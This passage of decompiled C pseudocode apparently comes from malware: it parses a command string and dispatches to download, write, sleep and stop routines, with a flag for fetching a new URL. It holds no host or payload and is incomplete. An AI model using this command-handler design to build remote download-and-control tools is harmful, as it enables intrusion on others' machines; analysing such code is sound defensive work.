 End = 0;
strcpy(Delimiter, "/");
CommandType = strtok(Command, Delimiter);
CommandData = strtok(0, Delimiter);
switch ( *CommandType )
{
case 'd':
DownloadCMD(CommandData);
break;
case 'n':
End = 1;
break;
case 'r':
WriteCMD(CommandData);
*(_DWORD *)isFetchNewUrl = 1;
break;
case 's':
SleepCMD(CommandData);
break;
default:
return End;
}
return End;
}